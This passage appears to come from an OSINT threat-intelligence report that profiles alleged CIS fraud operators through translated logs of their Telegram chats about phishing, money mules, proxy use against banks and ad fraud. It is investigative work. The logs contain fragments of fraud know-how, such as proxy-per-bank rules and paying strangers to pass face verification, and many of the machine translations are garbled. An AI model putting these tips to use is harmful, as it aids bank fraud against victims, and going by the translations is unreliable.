MONETTI maintains strict operational security — only 10 public messages across 2 groups. But the groups tell the story: TraFFeeQ Chat (traffic arbitrage for fraud), Medusa Google Ads (black-hat Google Ads), and a Deepfakes channel. His Telegram business profile lists "Есть предложение" ("Have a proposition") — openly advertising services. The UTC+3 timezone (matching Moscow/Minsk/Kyiv) and 24/7 business hours confirm a CIS-based operation running around the clock.
Bonya — The Careless One
Unlike MONETTI's careful OPSEC, Bonya (former alias: PapaZakonVor — roughly "DaddyThiefByLaw") left a massive digital trail — 261 messages across 12 underground groups. His chat history reads like a criminal CV:
Bonya's Own Words (translated from Russian)
- "фиши под 2.0 ток" → "Only phishing for [bank security] 2.0" — discussing phishing kit compatibility with newer bank security systems
- "Хороших дропов тяжело найти" → "Good money mules are hard to find" — sourcing accomplices for cash-out
- "Пошли в кц ко мне работать" → "Come work in my call center" — recruiting operators
- "а есть тут люди кто с банками израиля работал?" → "Anyone here who's worked with Israeli banks?" — expanding to new targets (March 2026)
- "Логов по финке чет не вижу особо" → "Don't see many finance logs" — discussing stolen credential quality
- "Если 1 прокси 1-2 банка ток" → "One proxy for only 1-2 banks" — discussing operational security for bank fraud
- "у нее картку зажевал банкомат" → "Her card got eaten by the ATM" — a money mule stole ₴60,000 from them, claiming the ATM ate the card. Even criminals get scammed by their own accomplices.
His group memberships paint a complete picture: CryptoGrab (crypto wallet drainers), STYX Market (underground marketplace for stolen data), Raven CC checker (credit card validation tools), EMPIRE CHAT and Phoenix Solution (fraud coordination). This is not a one-time offender — this is someone embedded in the cybercrime ecosystem.
Devoys — The Developer
The technical backbone of the operation. Minimal public footprint by design — when the group was breached, Bonya explicitly called on him: "@devosus подумай над защитой пока нам жопу не порвали" — "@devosus think about defense before we get our asses busted." His sarcastic response to the breach — "когда в интерпол" ("when to interpol") — suggests this isn't their first close call.
Behavioral Analysis: 261 Messages Decoded
PhishDestroy's OSINT pipeline collected and translated all 261 public messages from Bonya across 12 underground Telegram groups (June 2024 — March 2026). Machine translation via DeepL API with manual context correction. The messages reveal a complete operational profile — categorized below by criminal activity type.
Message Distribution: 261 messages across 12 groups
- 💬ONE|Chat — 91 messages (fraud coordination)
- Актуальное/верификации — 37 msgs (verification scams)
- Rolex | общий чат — 28 msgs (carding)
- EMPIRE CHAT — 24 msgs (black market)
- Фбстор — 23 msgs (traffic arbitrage)
- FB-DOC — 22 msgs (ad fraud)
- Phoenix Solution — 17 msgs (banking fraud)
- CryptoGrab — 11 msgs (crypto draining)
- STYX Market — 2 msgs (underground marketplace)
- Raven CC checker — 2 msgs (card checking)
Banking Fraud & Phishing
💬ONE|Chat Mar 2025
"There's only 2.0 phish here"
А тут фиши под 2.0 ток
Discussing phishing kit compatibility with newer bank security protocols
💬ONE|Chat Mar 2025
"Bro, they don't sell nothing on phish here, it's phish for payment"
Братан тут не продают ниче на фишах тут фиш на оплату
Distinguishing between phishing-for-sale vs phishing-for-direct-theft
Phoenix Solution Mar 2026
"Are there any people here who have worked with banks in Israel?"
а есть тут люди кто с банками израиля работал?
Expanding operations to Israeli banking sector — 5 days before our investigation
Rolex | общий чат Sep 2024
"If 1 proxy, only 1-2 banks"
Если 1 прокси 1-2 банка ток
Operational security for multi-bank fraud: one proxy per 1-2 banks to avoid detection
Rolex | общий чат Sep 2024
"Don't see much in the way of finance logs"
Логов по финке чет не вижу особо
Complaining about quality of stolen banking credentials on underground markets
Money Mules & Cash-Out
💬ONE|Chat Mar 2025
"Good drops are hard to come by"
Хороших дропов тыжело наити
"Drops" = money mules who cash out stolen funds. Complaining about recruitment difficulty.
💬ONE|Chat Mar 2025
"Come work at my call center"
Пошли в кц ко мне работать
Actively recruiting people into a fraud call center operation
Актуальное Jun 2024
"60 grand was stolen from us"
у нас украли 60к
A money mule stole ₴60,000 from the scammers themselves. Ironic justice.
Актуальное Jun 2024
"How the fuck could an ATM eat the card?"
Как блять банкомат мог карту зажевать
The mule claimed the ATM "ate" the card to keep the stolen funds. Scammers scamming scammers.
Актуальное Jun 2024
"She transferred it to us, then we didn't have the main drop to move the money"
она ее перекинула на нас а тут у нас небыло основного дропа чтобы перевести деньги
Describing the cash-out chain: victim → intermediary account → primary money mule
Traffic Fraud & Ad Abuse
EMPIRE CHAT Mar 2026
"I don't do Google, just Facebook"
Ну я с гуглом не работаю ток с фб
Specializes in Facebook ad fraud — driving traffic to phishing pages
FB-DOC Feb 2026
"I wouldn't pour for % of ad spend without a guarantor either"
я бы тоже не заливал за % от спенда без гаранта
Negotiating payment terms for running fraudulent Facebook ad campaigns
CryptoGrab Jan 2025
"I tried AML on Facebook to target America — couldn't find any good setups online"
Я пробовал амл на фб пролить америку тоже толковых даже старых связок не нашел в инете
Attempting to use Facebook ads to run anti-money-laundering scams targeting US victims
Psychological Profile: Bonya
The 261-message corpus reveals a mid-tier cybercriminal with diversified operations: banking phishing, money mule networks, Facebook ad fraud, crypto draining, and credit card checking. Key traits:
- Operational carelessness — 261 messages across public groups using a single account. Multiple aliases (PapaZakonVor → Boa → Bonya) suggest awareness of OPSEC but failure to practice it
- Recruitment mindset — actively invites people to "work at my call center" and sells operational knowledge for cash
- Victim indifference — discusses Ukrainian, European, Israeli, and American targets with equal detachment. Geography is just a variable in the fraud equation
- Trust issues — was betrayed by his own money mule for ₴60K. Ironically mirrors the distrust he creates in his victims
- Expansion-driven — as recently as March 2026, actively seeking new banking markets (Israel), suggesting the Ukrainian phishing is just one of many concurrent operations
Bonya: Complete Message Log (253 messages across 12 groups)
-- Phoenix Solution (16 messages) --
B
Bonya2026-03-17 14:22
Are there any people here who have worked with banks in Israel?а есть тут люди кто с банками израиля работал?
B
Bonya2026-03-17 14:22
working quietly, too.тоже по тихои работаем
B
Bonya2026-03-17 14:17
how's it goingкак дела
B
Bonya2026-03-17 14:17
hello everyoneвсем привет
B
Bonya2026-03-15 19:02
Well, it's pretty much all fixed now.Ну в целом все уже наладили
B
Bonya2026-03-15 19:02
Well, it's a little bit of a hassleНу так немного гемороя создали
B
Bonya2026-03-15 19:01
Yeah, I've been doing a lot of quiet work too, fucked up.Да тоже по тихои работы много заебался
B
Bonya2026-03-15 19:00
How was your day off?Как выходнои прошел
B
Bonya2026-03-15 19:00
All of you.Всем общии
B
Bonya2026-03-14 14:29
He's not so anonymous now that everyone knows it's Marik.Не такои он уже и анонимныи раз все знают шо жто марик
B
Bonya2026-03-14 14:24
RebornПереродился
B
Bonya2026-03-14 14:24
Ahahahahahahahahahahahahahahahahahahahahahahahahah.Ахахаххахахахахах
B
Bonya2026-03-14 14:23
I was upset when I saw the chat room was gone.Я аж расстроился когда увидел шо чат пропал
B
Bonya2026-03-14 14:22
I thought I'd never find you.Я уж думал не наиду вас
B
Bonya2026-03-14 14:22
KooКу
B
Bonya2026-03-14 14:22
FuckЕба
-- 👨⚕️ FB-DOC — Чат по Арбитражу трафика (21 messages) --
B
Bonya2026-03-15 07:23
@fbdoc21@fbdoc21
B
Bonya2026-03-15 07:20
Punch yourself in the forehead with your dick.По лбу себе писюном поспамь
B
Bonya2026-03-06 15:18
Like five on the 2.5😂 screen.Как пять на скрине 2,5😂
B
Bonya2026-02-19 17:05
to you all.с вам всех
B
Bonya2026-02-19 17:04
if you open a deal, I'll laugh.если откроете сделку я поржу
B
Bonya2026-02-19 17:04
continental?континенталь?
B
Bonya2026-02-19 17:04
so there she is.так вон она согласна
B
Bonya2026-02-19 17:01
So always screen when you ask about a guarantor.так скриньте всегда когда спрашваиете про гарант
B
Bonya2026-02-19 17:00
He asked about a guarantor and disappeared right away.чет про гаранта спросил и пропал сразу
B
Bonya2026-02-19 17:00
ay carinaау карина
B
Bonya2026-02-19 16:59
So you're going for a guarantor?ну ты на гаранта идешь?
B
Bonya2026-02-19 16:57
I wouldn't pour for a % of spend without a guarantor either.я бы тоже не заливал за % от спенда без гаранта
B
Bonya2026-02-19 16:57
я?я?
B
Bonya2026-02-19 16:57
Well, she threw screenshots and you didn't give me anything.ну она кинула скрины а ты ничего не дал
B
Bonya2026-02-19 16:56
look at the screenshots she threwпосмотри скрины что она кинула
B
Bonya2026-02-19 16:55
he didn't write about a guarantor?он про гаранта не писал?
B
Bonya2026-02-19 16:54
You're a freak😂ты че фрик😂
B
Bonya2026-02-19 16:53
you asked for a guarantor.ты гаранта просил
B
Bonya2026-02-19 16:52
whereв какоми месте
B
Bonya2026-02-17 14:37
Who's gonna hook up a shop with some good autos.Кто подсадет шоп, с хорошими автиками
B
Bonya2026-02-17 12:10
Anywhere you like they'll do it for you😂В любом где по каифу они тебе сделают😂
-- EMPIRE CHAT (24 messages) --
B
Bonya2026-03-14 13:17
I already figured out how, but I'm too lazy to explain.Я уже понял как но лень обьяснять
B
Bonya2026-03-14 13:17
He's gonna fuck you up no matter what.Он при любых раскладах тебя наебет
B
Bonya2026-03-12 17:16
In different ways.По разному
B
Bonya2026-03-12 17:08
+ plus there's a lot of storms going on right now.+ щас штормы сильные
B
Bonya2026-03-12 17:07
If it's black, I'll betЕсли черное то поспорил бы
B
Bonya2026-03-12 17:07
Depends on what kind of offer if it's white, yes.Смотря под какои оффер если белое то да
B
Bonya2026-03-12 17:06
It's two different worldsДва разных мира это
B
Bonya2026-03-12 17:06
There's no other oneНет вообще другои
B
Bonya2026-03-12 17:06
You can set it up so that
Only PCsТам можно настроить чтобы
Только пк были
B
Bonya2026-03-12 17:05
Google's not as effective as I think it is.Гугл не такои эффективныи как по мне
B
Bonya2026-03-12 17:05
Well, I don't google, I just fb.Ну я с гуглом не работаю ток с фб
B
Bonya2026-03-12 17:05
As long as you have to find a ligature during the whole thing.При условии что еще нужно во воемя все этои залупыи наити связку
B
Bonya2026-03-12 17:04
Rejects, ackeys flying off just like storms. Et cetera.Реджекты, акки отлетают просо так штормы. И тд
B
Bonya2026-03-12 17:04
It's not all flowers, bro.Не это все братан цветочки
B
Bonya2026-03-12 17:03
All air regular acqs with better trustВсе воздух обычные акки с лучшим трастом
B
Bonya2026-03-12 17:03
There are no good agencies on the market right now.Нету хороших агентских щас на рынке
B
Bonya2026-03-12 17:02
More nerve-wracking than scaryСкорее больше нервов чем страшно
B
Bonya2026-03-12 17:02
Crypto, gambling gut, and blackness all pour outКрипто, гембла нутра, и чернуха все лью
B
Bonya2026-03-12 17:01
The last thing the city did was hack into 2d.Поседнее что лезло сити в 2д хавало
B
Bonya2026-03-12 17:01
Climbing if you look for me from my own or from the budget to find what climbs in 2d need 1-2k zeles to spend on tests and that will not live long.Лезет если искать я со своих или с бюджета чтобы наити что лезет в 2д нужно 1-2к зела потратить на тесты и то не долго проживет
B
Bonya2026-03-12 17:00
I'm pouringЯ лью
B
Bonya2026-03-12 16:59
Because there are no such requirements for white offers)Потому чтт нету таких требовании на белые офферы)
B
Bonya2026-02-14 14:33
Who has a dreiner under aml test? Only with dep or ready on the guarantorУ кого есть дреинер под амл тест? Только с депом или готовые на гаранта
B
Bonya2026-01-11 03:14
there is someone in the fb beat, and there is a mate. Need fb replenish the price is negotiableесть кто в фб бил, и есть мат. Нужно фб пополнить по цене договоримся
-- SТYХ СНAT [ STYXMARKET.ST ] (2 messages) --
B
Bonya2025-12-05 12:04
Need invoices, Payzaty, Cashfree, Eportal 3dsNeed invoices, Payzaty, Cashfree, Eportal 3ds
B
Bonya2025-11-22 11:14
there's a chat guarantor?тут есть гарант чата?
-- Чат Арбитраж трафика (2 messages) --
B
Bonya2025-11-24 14:50
100%100%
B
Bonya2025-11-24 14:49
Tg channel will be hijackedТг канал угонят
-- Raven CC checker (2 messages) --
B
Bonya2025-11-21 21:19
/help@SDBB_Bot/help@SDBB_Bot
B
Bonya2025-11-21 21:18
/check/check
-- Vision Browser Чат (2 messages) --
B
Bonya2025-11-14 16:47
Thank you.Спасибо
B
Bonya2025-11-14 16:47
vicen werk in ru?вижен ворк в ру?
-- 💬ONE|Chat (86 messages) --
B
Bonya2025-03-05 17:06
Guys, give me a shop where I can get pads.Парни даите шоп где площадки взять можно
B
Bonya2025-03-05 16:22
just can't even give a manicпросто даже маник дать не может
B
Bonya2025-03-05 16:22
likewiseтак же
B
Bonya2025-03-05 16:21
Fucking answer me if the mentor has a chat room with the students or not.ебать мне кто нибудь ответит есть у наставника чат с учениками или нет
B
Bonya2025-03-05 16:10
and who's tsа кто тс
B
Bonya2025-03-05 15:44
It's not hard, but there are no full manuals here, only tutors.там не тяжело но мануалов полных тут нету ток у наставников
B
Bonya2025-03-05 15:42
Basically, yes, if you know how.по сути да если умеешь
B
Bonya2025-03-05 15:42
half a dayпо пол дня
B
Bonya2025-03-05 15:42
The first one has 600 people, he's not answering.у первого 600 человек он не отвечает
B
Bonya2025-03-05 15:41
If you have the money, get the one that's asking $200.если бабки есть бери которыи 200$ просит
B
Bonya2025-03-05 13:55
Who's fantastic at teaching there's a student chat room?Кто у фантастика на обучение там чат учеников есть?
B
Bonya2025-03-03 15:10
ChecksЧеки
B
Bonya2025-03-03 15:10
The one that vacuumsКоторая пылесосит
B
Bonya2025-03-03 15:10
Got itЕсть
B
Bonya2025-03-03 15:10
There's probably whores with software.Та тут полюбому шлюх с софтом
B
Bonya2025-03-03 15:09
It wasБыло
B
Bonya2025-03-03 15:09
Oh, that's good.О вот это норм
B
Bonya2025-03-03 15:09
Trinuriuet ruruТринуриует руру
B
Bonya2025-03-03 15:09
And they're being collectedА их собирают
B
Bonya2025-03-03 15:09
Tip's just sitting there fucking wrappersТип сидит фантики хуярит
B
Bonya2025-03-03 15:04
Why are there Ukr license platesП зачем на укр номера
B
Bonya2025-03-03 15:03
I said "kc.Я сказал кц
B
Bonya2025-03-03 15:03
I got it.Я понял
B
Bonya2025-03-03 15:03
If it's complicated, you're gonna lose your bowler hat.Еслм ру сложно тут у тебя котелок слетит
B
Bonya2025-03-03 15:03
Fuck, let's compare how many times you're gonna run the fb rekul while I'm taking the roux off.Ебать даваи сравник скок ты раз запустишь рекул фб пока я сниму ру
B
Bonya2025-03-03 15:02
For an escortНа эскорт
B
Bonya2025-03-03 15:02
The types have the chitty-chitty development to start a fucking wanker.У типов читсо развитие на завести нахуи дрочилу
B
Bonya2025-03-03 15:02
Fuck, it's all wokers here.Еба тут одни воркеры по ру
B
Bonya2025-03-03 15:02
What kind of tablesКакие столы
B
Bonya2025-03-03 15:01
30 will be yours if your voice is beautiful.30 твои будут если голос красивыи
B
Bonya2025-03-03 15:01
There's more moneyТам больше денег
B
Bonya2025-03-03 15:01
Come work at my place of business.Пошли в кц ко мне работать
B
Bonya2025-03-03 15:00
NoНет
B
Bonya2025-03-03 14:59
PlategamПлатегам
B
Bonya2025-03-03 14:59
+ I don't know my way around a replay+ я не шарю по повтегам
B
Bonya2025-03-03 14:59
Good drops are hard to come by.Хороших дропов тыжело наити
B
Bonya2025-03-03 14:58
Or is there a 1.0Или 1.0 есть
B
Bonya2025-03-03 14:58
There's only 2.0 phish here.А тут фиши под 2.0 ток
B
Bonya2025-03-03 14:58
Or better 1.0 than 2.0.Ну или лучше 1.0 чем 2.0
B
Bonya2025-03-03 14:57
With mammothsС мамонтами
B
Bonya2025-03-03 14:57
2.0 doesn't work sitting around fucking around.2.0 не катит сидеть пиздеть
B
Bonya2025-03-03 14:57
I'm more of a traffic guy.Не я больше по трафику
B
Bonya2025-03-03 14:57
Here's the X's by RooВот иксы по ру
B
Bonya2025-03-03 14:56
But these aren't advertising teemsНо это не рекламные тимы
B
Bonya2025-03-03 14:56
They do. I know someone who does.Делают) знакомые есть
B
Bonya2025-03-03 14:56
Not on the hand if you know how to make 400-500 a day.Да не на ру если уметь типы по 400-500 в день делают
B
Bonya2025-03-03 14:55
So what's the big deal?)Ну так а че тут забыл )
B
Bonya2025-03-03 14:55
There's a link to the manulТам ссылка на манула
B
Bonya2025-03-03 14:54
These are the kind of handsВот такие ру заведут
B
Bonya2025-03-03 14:54
Fucking drooling and eyeballing to get a fucking hand.Ебать чтобы завести ру можно слюни пускать и глаза чтобы в разрые стороны были
B
Bonya2025-03-03 14:54
Well, what's the problem? It's the same vork.Ну так а в чем проблема тут такои же ворк
B
Bonya2025-03-03 14:53
It'll take a month to get to the zoneДо зоны доведут за месяц
B
Bonya2025-03-03 14:53
And there's nowhere to lead. If you've got a brain, you'll figure it out. If you don't, you're out of here.Да и вести тут некуда мозги есть разберешься нету нех тут делать
B
Bonya2025-03-03 14:53
What do you want?Че ты хотел
B
Bonya2025-03-03 14:53
AdvertisementРеклама
B
Bonya2025-03-03 14:52
I've been here 2 days and 2.0 isn't interesting. I thought it was cool.Я 2 день тут и 2.0 не интересно я думал чет прикольное
B
Bonya2025-03-03 14:52
And have a mammothИ завести мамонта
B
Bonya2025-03-03 14:52
Use your head to think about what to say.Головои подумтаь че ответить
B
Bonya2025-03-03 14:52
There are no secretsСекретов тут нету
B
Bonya2025-03-03 14:52
What will he give youЧто он вам даст
B
Bonya2025-03-03 14:52
Well, what's the point if the manual has all the same information.Так а смысл если в мануале вся та эе инфа
B
Bonya2025-03-03 14:51
He'll have time to answer all your dicksОн хуи вам будем всем успевать отвечать
B
Bonya2025-03-03 14:51
What a practice.Какая пратика
B
Bonya2025-03-03 14:51
He's got 100 people in there.Епт там у него по 100 человек
B
Bonya2025-03-03 14:51
Why don't you give me some money and I'll give you the manual from the clamp.Моежет мне бабки скинуть я вам мануал дам из закрепа
B
Bonya2025-03-03 14:50
In fixingВ закрепе
B
Bonya2025-03-03 14:50
You don't need a manual to teach you all.А нах вам обучение всем мануал эе есть
B
Bonya2025-03-03 14:50
2.0 is what it is.2.0 какои был такои и есть
B
Bonya2025-03-03 14:50
What the fuck is the problem?Та а хули тут задачка
B
Bonya2025-03-03 14:48
Did you start it yourself?Ты сам заводил уже?
B
Bonya2025-03-03 14:48
No coo-cooНикак не ворк
B
Bonya2025-03-03 14:48
There's a hit on the lkПо лк есть вбив
B
Bonya2025-03-03 14:48
What's the wark on the lkКакои ворк по лк
B
Bonya2025-03-03 14:48
Which one of these are you dicks, as you put it.Из кого этих ты хуи поими как выразился
B
Bonya2025-03-03 14:47
I don't understand what you're saying here.Вот тут не понял че ты сказал
B
Bonya2025-03-03 14:46
If they're logged in, then great.Если в лк заходят тогда збс
B
Bonya2025-03-03 14:46
Well, do they log in?Ну в лк заходят?
B
Bonya2025-03-03 14:45
I don't know how they shoot them.Хз я не шарю как их снимают
B
Bonya2025-03-03 14:45
Pooches to write off?Пуши на списание?
B
Bonya2025-03-03 14:45
Fuck there's a fucking push buttonХуя там еще и пуши тапать
B
Bonya2025-03-03 14:42
I'm pouring it myselfЯ сам лью
B
Bonya2025-03-03 14:42
I fucking realized it's not for fucks.Я блять понялч то не на хуи
B
Bonya2025-03-03 14:41
Bro, they don't sell nothing on chips here, it's a payday chip.Братан тут не продают ниче на фишах тут фиш на оплату
B
Bonya2025-03-03 14:41
I get it, there's nowhere to pour itЯ понял, тут некуда лить его
B
Bonya2025-03-03 14:40
Regular 2.0, I think.Обычныи 2.0 вроде
B
Bonya2025-03-03 14:40
It's not like they're flooding trafficТак тут же не льют трафик
-- Фбстор - Чат Успешных ВебМастеров! (23 messages) --
B
Bonya2025-02-26 07:51
Well, do whatever the fuck your face is.Ну вот делаи там пох чье лицо
B
Bonya2025-02-26 07:50
A schoolboy 200₽ dai.Ну школьнмку 200₽ даи
B
Bonya2025-02-26 07:50
It'll workПрокатит
B
Bonya2025-02-26 07:50
You'll find a homeless guy on the street.На улице бомжа поимаи проиди
B
Bonya2025-02-26 07:50
So everyone believes in their own face, no matter whose.Так все верифают на свое лицо там пох чье
B
Bonya2025-02-26 07:50
On your face.На свое лицо
B
Bonya2025-02-26 07:49
But the fact is, whatever, I've done it 10 times.Но по факту пох я так 10 акков верифал
B
Bonya2025-02-26 07:49
So tell me, you're just spewing nonsense.Так м скажи чернуху льешь
B
Bonya2025-02-26 07:49
You canМожно
B
Bonya2025-02-26 07:49
On your face.На свое лицо
B
Bonya2025-02-16 20:26
instead of fucking them up with some kind of training and running traffic on them.а не типо наебывать каким то обучением и крутит на них траф
B
Bonya2025-02-16 20:25
lei normal ubt tt tt youtube etc.леи нормальныи убт тт ютуб и тд
B
Bonya2025-02-15 17:31
XzХз
B
Bonya2025-02-15 17:31
Under the pretense of trainingПод предлогом обучения
B
Bonya2025-02-15 17:31
To the canalsНа каналы
B
Bonya2025-02-15 17:31
It's just the traffic from the people.Просто трафик с людец нагоняет
B
Bonya2025-02-15 17:31
So the type says to subscribe to all his channelsТак тип говорит подписаться на все его каналы
B
Bonya2025-02-15 16:36
You don't have to writeХуиню предлагает можете не писать
B
Bonya2025-02-06 15:11
If you don't know the basics of how to pour, you're gonna beЕсли ты такие основы незнаещь как лить то будешь
B
Bonya2025-02-06 15:11
There is a button to change the aipi, you should at least google it.По кнопке там меняется аипи ты хот загугли
B
Bonya2025-02-06 15:09
You can change the aipi in there by rotating it.Там аипи можно сменить ротацие
B
Bonya2025-02-06 15:09
Why 1, it's the same
MobileПочему 1, это же
Мобильные
-- CryptoGrab - ЧАТ взаимопомощи (10 messages) --
B
Bonya2025-02-06 15:31
It's not that simpleНе так все просто
B
Bonya2025-02-06 15:31
Easy.Изи
B
Bonya2025-01-23 20:30
Not one exampleНе одного примера
B
Bonya2025-01-23 20:30
It's not funny that I couldn't find any ads for aml tests on the Internet.Та не прикол что я вообще рекламу амл тестов в инете не нашел
B
Bonya2025-01-23 17:20
There's nothing on the aml at all.На амл вообще ниче нету
B
Bonya2025-01-23 17:20
I tried aml on fb to shed america also sensible even old bundles not found in the internetЯ пробовал амл на фб пролить америку тоже толковых даже старых связок не нашел в инете
B
Bonya2025-01-23 17:19
Well, what kind of offer are you planning?Ну а вообще какои офер планируешь
B
Bonya2025-01-23 17:16
Do you use aml?А ты амл льешь?
B
Bonya2025-01-21 20:38
Anybody who pours fb would like to clarify a couple of questionsЕсть кто льет фб хотел бы уточнить пару вопросов
B
Bonya2025-01-20 11:08
Does anyone have any examples of creos for amlЕсть у кого примеры крео для амл
-- Rolex | общий чат (28 messages) --
B
Bonya2024-09-11 15:29
What are the Lithuanians doing on what court?А литву по какои площадке ебашут
B
Bonya2024-09-11 15:21
You're fucking with the screw?Ну ты винт ебашишь?
B
Bonya2024-09-11 15:20
It's just that the sites are very restrictive and so much fucking around with themПросто площадки очень ограничивают работу и столько ебатни с ними
B
Bonya2024-09-11 15:19
I've got a theme in mind. If they do it, it'll be fucking awesome.Я там одну тему придумал тсам написал если сделают будет ахуенно
B
Bonya2024-09-11 15:19
I don't see much in the way of logs on the finca.Логов по финке чет не вижу особо
B
Bonya2024-09-11 15:19
They've got some fucked-up shit going on with all the venues.Да ну типы сидят у них какая то ебанина со всеми площадками
B
Bonya2024-09-11 15:16
That's what I'm saying, it's like a ford on a ford.Ну я и говорю чето фрод на фроде
B
Bonya2024-09-11 15:15
I can't understand what's going better now, I see that everyone in Finland is not working.Че щас лучше идет я вообще понять не могу, вижу чтт у всех по финке чето не работает
B
Bonya2024-09-11 15:08
Well, it's 50/50 if you get lucky with the proxies.Ну 50/50 если повезет с проксеи
B
Bonya2024-09-11 15:07
But just so you understand, nowadays, with luxe proxies, even on Viber, when you log on, it freaks out.Но чтоб понимал щас с лакшери проксями даже в ваибер когда заходишь фродит
B
Bonya2024-09-11 15:07
Well, I don't know about the eu cans.Ну я за еу банки не шарю
B
Bonya2024-09-11 15:07
In lkВ лк
B
Bonya2024-09-11 15:06
It used to be that the delicatessens had 10
of walk-insРаньше лакшери по 10
Заходов держали
B
Bonya2024-09-11 15:06
Well, the 922 is also 1 in and holding.Ну 922 тоже 1 заходят держат
B
Bonya2024-09-11 15:05
Even privat after 3 visits freaks them out.Даже приват после 3 захода фродит их
B
Bonya2024-09-11 15:05
If 1 proxy 1-2 banksЕсли 1 прокси 1-2 банка ток
B
Bonya2024-09-11 15:05
Well, it depends on which bankНу смотря какои банк
B
Bonya2024-09-11 15:04
The proxies are often filthy in the laksheri hooeyВ лакшери хуиня прокси часто грязные
B
Bonya2024-09-11 08:44
Is ts asleep?А тс спит?
B
Bonya2024-09-11 08:40
Oh, that's a great idea.О збс придумал
B
Bonya2024-09-11 08:40
Don't they have like a flea market or something?А че у них нету типо барахолок туда сюда
B
Bonya2024-09-11 08:40
Fucked upХуево
B
Bonya2024-09-11 08:39
BilyaБиля
B
Bonya2024-09-11 08:39
Are there chat rooms?А там чаты есть?
B
Bonya2024-09-11 08:38
Does anyone knowКто нибудь знает
B
Bonya2024-09-11 08:38
Do people in finca use tg?В финке люди тг пользуются?
B
Bonya2024-09-10 12:14
Thank you.Спс
B
Bonya2024-09-10 12:13
What's the time in FinlandСкок щас время в финке
-- Актуальное/верификации/зароботок💃🛍 (37 messages) --
B
Bonya2024-06-16 17:17
I don't see any fierce defenders of herЯ не вижу тут ярых защитников ее
B
Bonya2024-06-16 17:17
Well all h told the situation and then everyone makes their own choice, and the fact that only admin pasha is defending her says a lot.Ну все ч рассказал ситуацию а дальше каждыи делает выбор сам, а то что ее защищает только админ паша о многом говорит
B
Bonya2024-06-16 17:15
And she didn't pay out againИ она опять не выплатила
B
Bonya2024-06-16 17:15
No, she transferred it to us, and then we didn't have the main drop to transfer the money, so we wrote to Vika as a last resort.Нет она ее перекинула на нас а тут у нас небыло основного дропа чтобы перевести деньги и мы написали вике как краинии вариант
B
Bonya2024-06-16 17:14
At first we were fine too, but lately your money has been disappearing all the time.Сначала у нас тоже нормально все было а последние время деньги у вас пропадают все время
B
Bonya2024-06-16 17:14
Am I spamming? I'm sitting here telling people the truth. You can throw it out. Let people know how you work.А у меня спам? Я сижу людям рассказываю правду можешь выкинуть что изменится пусть люди знают как вы работаете
B
Bonya2024-06-16 17:13
When you have one of theseКогда у вас такое случится
B
Bonya2024-06-16 17:13
So it's time for you to reflectТак что время вам задуматься
B
Bonya2024-06-16 17:13
We have been working with nei for a long time too and this is the 2nd situationМы с неи тоже давно работаем и это уже 2 ситуация
B
Bonya2024-06-16 17:13
And she recorded the gs and said you know how it works.А она записала гс и сказала что вы знаете как она работает
B
Bonya2024-06-16 17:13
That's exactly the job, let's start from the beginning, we took her card for money, we put 60k, she went to withdraw it and writes that the money will not be there because her ATM chewed up the card and that's it, we just threw away 60k.Вот именно работу, вот даваите начнем сначала мы взяли у нее карту для денег закинули 60к она пошла их снимать и пишет что денег не будет якобы у нее банкомат зажевал карту и все считаи мы просто выкинули 60к
B
Bonya2024-06-16 17:11
She's not the one who has usА не мы у нее
B
Bonya2024-06-16 17:11
Although we did have 60k stolenХотя у нас украли 60к
B
Bonya2024-06-16 17:11
Normal? We've explained everything here. You're saying we're morons.Нормальные? Мы тут все объяснили вы говорите что мы дебилы
B
Bonya2024-06-16 17:10
You're defending herВы ее защищаете
B
Bonya2024-06-16 17:10
She still has our moneyНаши деньги остались у нее
B
Bonya2024-06-16 17:10
All of themВсе
B
Bonya2024-06-16 17:10
That a man was poured 60 grand, she said no money.Что человеку залили 60к она сказал денег не будет
B
Bonya2024-06-16 17:10
Described*Описали*
B
Bonya2024-06-16 17:10
The whole situation has been described to youТебе всю ситуацию описпли
B
Bonya2024-06-16 17:09
Who's the dropper? Her or us.Кто дроповод она или мы
B
Bonya2024-06-16 17:09
We've got 60 grand in the bank. Where's the money?Залили 60к где деньги
B
Bonya2024-06-16 17:09
You've got the situation all explained to you, it doesn't matter what sex you are.Каких баб тебе все ситуацию обьяснили, неважен пол полностью
B
Bonya2024-06-16 17:08
Take out 60 grand and call it a day.Убеать 60к и забить
B
Bonya2024-06-16 17:08
Or fuck you within reason.Или нахуи у вас в пределах разумного
B
Bonya2024-06-16 17:08
People have nothing to pay forЛюдям с чего платить
B
Bonya2024-06-16 17:08
And he says the card got chewed up and he's out of money.И говорит карту зажевало денег нету
B
Bonya2024-06-16 17:08
A man was poured 60 grand, she went to shoot.Человеку залили 60к она пошла снимать
B
Bonya2024-06-16 17:07
So you're gonna give me the facts.Так ты по факут обоснуи
B
Bonya2024-06-16 17:07
So who the fuck is to blame, who's the dropper I am?Так а кто нахуи виноват, кто дроповод я?
B
Bonya2024-06-16 17:07
Nothing to say?Сказать нечего?
B
Bonya2024-06-16 17:07
Or I couldn't type the fucking pin.Или че нахуи руки кривые пин набрать не смогла
B
Bonya2024-06-16 17:06
How the fuck could an ATM jam the card?Как блять банкомат мог карту зажевать
B
Bonya2024-06-16 17:06
SuckersПодсосы
B
Bonya2024-06-16 17:06
And you're fucking pumping for her.А вы нахуи тут за нее качаете
B
Bonya2024-06-16 17:06
You fucking naturals are fuckin' idiots. You got a fuckin' woman sitting here fuckin' with her money and her card got chewed up by an ATM.Та ебать вы натури ебланы у вас сидит хуиня на бабки вьебывает що у нее картку зажевал банкомат
B
Bonya2024-06-16 16:40
@kysia1987 don't work scam, gave dropkick and merged with 60k@kysia1987 не работать скам, дала дропку и слилась с 60к
MONETTI ESCOBAR: The Silent Boss
In stark contrast to Bonya's 261 messages, MONETTI has only 10 public messages — all in a single thread on TraFFeeQ Chat (Black ADS/SEO traffic arbitrage), defending a colleague:
TraFFeeQ Chat Dec 2025
"A man does his job, he gets paid for it — like to discuss?"
Человек работает свою работу, ему платят за нее, че обсуждать)
Normalizing criminal work as "just a job"
TraFFeeQ Chat Dec 2025
"There's nothing to discuss with you"
С тобои нечего обсуждать
Dismissive authority — boss mentality, above debate
TraFFeeQ Chat Dec 2025
"There's plenty to do besides you!"
Без тебя есть чем заняться)
Implies multiple concurrent operations demanding his attention
MONETTI's Telegram groups tell the rest: Medusa Google Ads (black-hat PPC fraud), a Deepfakes channel (synthetic media for fraud), and MARLBORO CHAT (private, unknown). The Telegram Premium subscription, 24/7 business hours, and "Есть предложение" ("Have a proposition") business bio paint the picture of someone who treats cybercrime as a full-time enterprise.
MONETTI ESCOBAR: Complete Message Log (10 messages)
